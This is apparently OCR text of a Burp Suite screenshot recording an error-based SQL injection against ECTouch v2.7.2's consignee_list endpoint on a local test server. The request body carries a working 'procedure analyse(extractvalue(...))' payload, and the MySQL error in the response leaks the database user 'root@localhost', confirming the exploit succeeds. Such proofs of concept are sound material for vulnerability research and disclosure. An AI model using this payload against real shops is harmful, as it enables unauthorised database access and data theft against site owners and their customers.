 Go
Cancel
<
>
Target: http://127.0.0.1:85
?
Request
Raw Params Headers Hex
POST /index.php?m=default&c=flow&a=consignee_list HTTP/1.1
Host: 127.0.0.1:85
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: ecshop_affiliate_uid=1; ECS[display]=grid; ECS[history]=1;
touch_id=326ac7b8c26b8b3a850a1491acc9b4fa2330cd50;
ECSCP_ID=09f666bd2d6c97a4e739b69b488618d0ae785fb0
Connection: close
Content-Type: application/x-www-form-urlencoded
X-Requested-With: xmlhttprequest
Content-Length: 75
last=1,1 procedure analyse(extractvalue(rand(),concat(0x7e,user())),1); --
Response
Raw Headers Hex HTML Render
<button id="copy-button" class="clipboard"
data-clipboard-target="plain-exception" title="copy exception into
clipboard"></button>
<span id="plain-exception">Exception thrown with message &quot;
MySQL Query Error&lt;br&gt;
&lt;b&gt;SQL&lt;/b&gt;: select ua.*,u.address_id as adds_id
from ecs_user_address as ua left join ecs_users as u on ua.address_id
=u.address_id where ua.user_id = 0 order by ua.address_id limit 1,1
procedure analyse(extractvalue(rand(),concat(0x7e,user())),1); -- ,
&lt;br&gt;
&lt;b&gt;错误详情&lt;/b&gt;: XPATH syntax error:
&#039;~root@localhost&#039;&lt;br&gt;
&lt;b&gt;错误代码&lt;/b&gt;:1105&lt;br&gt;&quot;
Stacktrace:
#2 Exception in
C:\web\WWW\Ectouch_v2.7.2\include\base\helpers\function.php:1040
#1 E in C:\web\WWW\Ectouch_v2.7.2\include\bootstrap.php:103
#0 require in C:\web\WWW\Ectouch_v2.7.2\index.php:17
</span>
<p class="exc-message">
MySQL Query Error&lt;br&gt;
M 英